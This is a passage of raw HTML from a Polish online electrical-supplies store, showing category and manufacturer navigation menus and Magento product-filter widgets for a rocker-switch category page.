                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe">bezprzewodowe systemy sterowania domem (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem">bezprzewodowe sterowanie oświetleniem (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe">systemy alarmowe (407)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe">centrale alarmowe (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy">obudowy (33)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki">czujki (172)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory">manipulatory (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie">komunikacja i powiadamianie (27)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory">akumulatory (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory">sygnalizatory (24)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery">ekspandery (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie">radiolinie, piloty (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze">zasilacze (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring">systemy monitoringu (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu">akcesoria montażowe do monitoringu (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu">urządzenia sieciowe do monitoringu (13)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz">systemy sygnalizacji pożarowej (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz">centrale pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki">czujki, czujniki pożarowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet">sygnalizacja pożarowa (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe">komunikacja i powiadomienie pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej">pozostałe elementy sygnalizacji pożarowej (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019">Pozostałe elementy zabezpieczeń (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe">Końcówki kablowe (131)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/tasmy">Taśmy izolacyjne (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki">złączki elektryczne (33)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki">Dławiki gumowe stożkowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo">spoiwo (19)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne">Puszki elektroinstalacyjne (69)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe">podtynkowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe">natynkowe (32)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe">opaski i uchwyty kablowe (52)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe">opaski kablowe (43)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe">uchwyty kablowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart">Wideodomofony i dzwonki Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/kamery-smart">Kamery Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/centrale-smart">Centrale Smart (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart">Oświetlenie Smart (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart">żarówki Smart (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/akcesoria-smart">Akcesoria Smart (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                            </ul>
        </div>
        <div class="right">
            <p>Kategorie w  <span id="category-name"></span></p>
            <div id="subcategory"></div>
        </div>
    </div>
</div>


        <div class="dropdown hide-on-mobile producers-drop" id="dropdown-producers">
        <div class="max-width">
            <div id="producers">
                <ul>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=OSPEL">
                                OSPEL                                <span>(418)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SATEL">
                                SATEL                                <span>(380)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMOS">
                                EMOS                                <span>(273)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=IDEUS">
                                IDEUS                                <span>(253)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO">
                                ORNO                                <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO+">
                                ORNO                                 <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRROXY">
                                AIRROXY                                <span>(217)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KOS">
                                KOS                                <span>(206)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NOARK">
                                NOARK                                <span>(138)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERGOM">
                                ERGOM                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KONTAKT-SIMON">
                                KONTAKT-SIMON                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KARLIK">
                                KARLIK                                <span>(126)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEGRAND">
                                LEGRAND                                <span>(125)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EPN">
                                EPN                                <span>(100)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AKS+ZIELONKA">
                                AKS ZIELONKA                                <span>(88)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RELPOL">
                                RELPOL                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PULSAR">
                                PULSAR                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPECTRUM+LED">
                                SPECTRUM LED                                <span>(61)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST+ROL">
                                PLAST ROL                                <span>(53)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=airRoxy">
                                airRoxy                                <span>(49)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=FIF">
                                FIF                                <span>(47)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ZAMEL">
                                ZAMEL                                <span>(46)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AN-KOM">
                                AN-KOM                                <span>(43)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SCAME">
                                SCAME                                <span>(39)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIMET">
                                SIMET                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERKO">
                                ERKO                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PCE">
                                PCE                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ITALUX">
                                ITALUX                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPAMEL">
                                SPAMEL                                <span>(28)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EUC">
                                EUC                                <span>(27)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MEAN+WELL">
                                MEAN WELL                                <span>(26)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ETI+POLAM">
                                ETI POLAM                                <span>(23)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDVANCE">
                                LEDVANCE                                <span>(21)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIBA">
                                SIBA                                <span>(20)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KANLUX">
                                KANLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUMLUX">
                                RUMLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V-TAC">
                                V-TAC                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=WAGO">
                                WAGO                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELMES">
                                ELMES                                <span>(12)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AMICUS">
                                AMICUS                                <span>(9)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LVT">
                                LVT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=GETFORT">
                                GETFORT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RAVANSON">
                                RAVANSON                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=DAHUA">
                                DAHUA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KAJA">
                                KAJA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY">
                                SIGNIFY                                <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY+">
                                SIGNIFY                                 <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=BOSCH">
                                BOSCH                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=STEINEL">
                                STEINEL                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LASKOMEX">
                                LASKOMEX                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=L%C5%81">
                                LŁ                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDIN">
                                LEDIN                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=3M">
                                3M                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST-ROL">
                                PLAST-ROL                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELTROX">
                                ELTROX                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMU">
                                EMU                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MAESTRO">
                                MAESTRO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NEO">
                                NEO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=VOLTENO">
                                VOLTENO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ECO+LIGHT">
                                ECO LIGHT                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PHILIPS">
                                PHILIPS                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRRROXY">
                                AIRRROXY                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V+TAC">
                                V TAC                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUM-LUX">
                                RUM-LUX                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=HIKVISION">
                                HIKVISION                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=INQ">
                                INQ                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EURA+TECH">
                                EURA TECH                                <span>(1)</span>
                            </a>
                        </li>
                                        <li>
                        <a href="https://elektroglob.pl/producenci/">
                            PRODUCENCI                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>

<div class="mobile-menu hide-on-desktop" id="mobile-menu">
    <div class="close-wrapper" id="close-mobile-menu">
        <div class="close">
            <span></span>
            <span></span>
        </div>
    </div>
    <ul>
        <li><div id="categories-drop-label-mobile">Kategorie</div>
            <div id="dropdown-category-mobile" class="hidden">
                <ul id="main-categories-mobile">
                                                                        <li>
                                <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                            </li>
                                                            </ul>
            </div>
        </li>
        <li><a href="https://elektroglob.pl/produkty/">Produkty</a></li>
                    <li>
                <a href="https://elektroglob.pl/producenci/">
                    PRODUCENCI                </a>
            </li>
                <li><a href="https://elektroglob.pl/promocje/">Promocje</a></li>
        <li><a href="https://elektroglob.pl/formularz-kontaktowy/">Kontakt</a></li>
        <li><a href="https://elektroglob.pl/wyprzedaz/">Wyprzedaże</a></li>
        <li><a href="https://elektroglob.pl/blog/">Blog</a></li>
                    <li><a href="https://elektroglob.pl/customer/account/login/">Zaloguj się</a></li>
                <li><a href="https://elektroglob.pl/wishlist/">Schowek</a></li>
        <li><a href="https://elektroglob.pl/checkout/cart/">Koszyk</a></li>
    </ul>
</div>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="category">
<div class="breadcrumbs">
    <div class="breadcrumbs-left">
        <ul class="items">
            
                
                <li class="item home">
                                    <a href="https://elektroglob.pl/" title="Przejdź na stronę główną">
                        Strona główna                    </a>

                                                </li>

            
                
                <li class="item category15304">
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale" title="">
                        Ładowarki, latarki, pozostałe                    </a>

                                <div class ='crumbSubcategories'><ul><li><a href = "https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki" >ładowarki</a></li><li><a href = "https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki" >latarki</a></li><li><a href = "https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale" >łączniki kołyskowe</a></li><li><a href = "https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe" >wzmacniacze i filtry antenowe</a></li></ul></div>                </li>

            
                
                <li class="item category15310">
                                    <strong>łączniki kołyskowe</strong>
                                                </li>

                    </ul>
	</div>
</div>
<div class="c-sidebar c-sidebar--categories side-bar">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtruj</strong>
        </div>

        <div class="block-content filter-content">
            <div class="close-wrapper" id="filter-close-btn">
                <div class="close">
                    <span></span>
                    <span></span>
                </div>
            </div>
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opcje zakupów</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-price-slider-price"
     data-active-range-slider="0"
     data-range-slider-type="price"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":2,"maxValue":24,"currentValue":{"from":2,"to":24},"fieldFormat":{"pattern":"%s\u00a0z\u0142","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":2,"count":2},{"value":5,"count":3},{"value":23,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Nazwa Producenta</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'manufacturer_nameFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"manufacturer_nameFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15310\/?cat=15310&filterName=manufacturer_name","items":[{"label":"ORNO","count":5,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?manufacturer_name=ORNO","is_selected":false},{"label":"EMOS","count":1,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?manufacturer_name=EMOS","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Szerokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10064"
     data-active-range-slider="0"
     data-range-slider-type="s10064"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10064]" : { "rangeSlider" : {"minValue":4,"maxValue":16,"currentValue":{"from":4,"to":16},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":4,"count":2},{"value":10,"count":1},{"value":15,"count":2}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?s10064=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Wysokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10065"
     data-active-range-slider="0"
     data-range-slider-type="s10065"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10065]" : { "rangeSlider" : {"minValue":4,"maxValue":6,"currentValue":{"from":4,"to":6},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":4,"count":2},{"value":10,"count":1},{"value":15,"count":2}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale?s10065=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Głebokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10066"
     data-active-range-slider="0"
     data-range-slider-type="s10066"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
